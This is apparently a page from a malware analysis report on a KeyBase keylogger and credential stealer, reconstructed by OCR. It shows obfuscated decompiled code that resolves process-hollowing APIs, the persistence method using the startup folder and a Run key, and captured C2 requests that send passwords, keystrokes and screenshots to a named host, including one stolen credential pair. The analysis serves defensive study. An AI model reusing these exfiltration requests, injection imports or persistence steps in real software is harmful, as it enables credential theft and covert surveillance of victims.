// Ốµ static Ốµ() { // Note: this type is marked as 'beforefieldinit'. Ốµ.ñÕÕ = Dynamic.ipAetaerC<Ốµ.Äñê>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÜÖû = Dynamic.ipAetaerC<Ốµ.ÑÕÏ>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.Žÿûf = Dynamic.ipAetaerC<Ốµ.Ûäÿ>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÖÖÖÖÖ = Dynamic.ipAetaerC<Ốµ.ÖÖÖÖ>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.þþþþþþ = Dynamic.ipAetaerC<Ốµ.Wow64ÖÖÖÖ>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÜÖÕæä = Dynamic.ipAetaerC<Ốµ.ÊÄÄ>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÊÊÜÜØ = Dynamic.ipAetaerC<Ốµ.Ðìò>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.Ñææêê = Dynamic.ipAetaerC<Ốµ.Õñç>("ntdll", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÖÖÖÕÑ = Dynamic.ipAetaerC<Ốµ.ÊÜqúò>("kernel32", Encryption.DecryptText("...", "KeyBase")); Ốµ.ÑÐÑÐÑ = Dynamic.ipAetaerC<Ốµ.Ñõìčò>("kernel32", Encryption.DecryptText("...", "KeyBase")); }
The decoded data corresponds the imports the malware will be using:
CreateProcessA
GetThreadContext
SetThreadContext
Wow64SetThreadContext
ReadProcessMemory
WriteProcessMemory
NtUnmapViewOfSection
VirtualAllocEx
ResumeThread
When this sample was executed it was clear the sample had malicious intents.It established persistence by copying itself to the startup folder and setting the autorun registry key at startup. The malware names itself "Important.exe" which on looking at the code it seems a static value set by the author. see below for registry and file activity.
 [CreateFile] Payment_45476.exe:1316 > %AllUsersProfile%\Important.exe     [MD5: 7c6a2697df26582b438c21ee7ce5b0b1]
 [RegSetValue] Payment_45476.exe:1316 > HKCU\Software\Microsoft\Windows\CurrentVersion\Run\50057d8e6fa9271dc2110b90bda7f871 = C:\ProgramData\Important.exe
The malware then starts to reach out to its c2. The requests indicate the malware has the following capabilities:
Takes a screenshot of the current working window
Acts as a keylogger and credential stealer.
Captures clipboard content.
 GET /wp-includes/css/keybase/post.php?type=notification&machinename=PETERPC&machinetime=11:58%20PM
 HTTP/1.1
 "steals passwords from chrome password cache"
 GET /wp-includes/css/keybase/post.php?
type=passwords&machinename=PETERPC&application=Chrome&link=http://gsl8411.ru.swtest.ru/ru-ru/user&username=polloloco&password=zi25XgKY
 HTTP/1.1
 "it has keylogging capabilities"
 GET /wp-includes/css/keybase/post.php?
type=keystrokes&machinename=PETERPC&windowtitle=Filter&keystrokestyped=teststringt&machinetime=12:00%20AM
 HTTP/1.1
 POST /wp-includes/css/keybase/image/upload.php HTTP/1.1
 Content-Type: multipart/form-data; boundary=---------------------8d2d03db831e930
 Host: examgist.com
On looking further to the c2 callbacks, it was noticed the locations in which the screenshots were shared was world readable. See sample below:
4/6